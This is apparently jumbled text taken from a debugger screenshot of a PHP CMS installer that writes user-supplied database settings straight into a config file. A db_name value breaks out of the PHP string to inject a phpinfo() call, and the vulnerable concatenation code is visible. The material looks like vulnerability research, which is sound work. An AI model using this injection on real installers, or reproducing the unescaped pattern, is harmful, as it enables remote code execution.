 /** 数据库配置文件 ...*/
8 42 38
$db[\'default\'] = [
\'hostname\' => \''.$data['db_host'].'\',
\'username\' => \''.$data['db_user'].'\',
\'password\' => \''.$data['db_pass'].'\',
\'database\' => \''.$data['db_name'].'\',
\'DBPrefix\' => \''.dr_safe_filename($data['db_prefix']).'\', $data: {name => "我的项目", email => "admin@admin.com", username => "a
];';
valueName = {string[9]} ["我的项目", "admin@admin.com", "admin", "admin", "127.0.0.1", +4 more]
name = "我的项目"
$size = file_put_contents( filename: CONFI
email = "admin@admin.com"
if (!$size || $size < 10) {
username = "admin"
$this->_json( code: 0, msg: '数据库配
password = "admin"
}
db_host = "127.0.0.1"
db_user = "root"
$this->_json( code: 1, msg: 'index.php?c
db_pass = "123456"
}
db_name = "ee4;-- ---'];phpinfo();['"
db_prefix = "dr_"
\Phpcmf\Service::V()->assign([
'do_url' => '/index.php?c=install&m=ind
添加为内联监视
'is_demo' => $is_demo,
hpcmf\Control › Install › index()
值(Enter)或添加监视(Ctrl+Shift+Enter)
assword = "admin"
b_host = "127.0.0.1"
b_user = "root"
b_pass = "123456"
b_name = "ee4;-- ---'];phpinfo();['"
b_prefix = "dr_"